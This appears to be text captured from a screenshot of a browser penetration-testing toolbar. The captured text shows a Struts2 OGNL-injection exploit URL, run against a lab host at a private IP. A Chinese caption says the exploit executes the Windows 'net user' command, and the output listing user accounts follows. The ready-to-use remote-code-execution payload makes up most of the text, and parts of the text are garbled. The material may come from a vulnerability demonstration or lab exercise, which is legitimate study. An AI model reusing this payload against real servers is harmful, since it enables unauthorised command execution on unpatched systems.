 INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://192.168.31.166:8080/struts2-blank/example/HelloWorld.action?debug=browser&object=
(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context%5B%23parameters.rpsobj%5B0
%5D%5D.getWriter().println(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command%5B0%5D).getIn
eam()))):sb.toString.json&rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&command=net%20user
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
使用用于漏洞利用的exp,
该exp作用是执行net user指令
\\ADMIN-PC ?????
-------------------------------------------------------------------------------
admin Administrator Guest
???????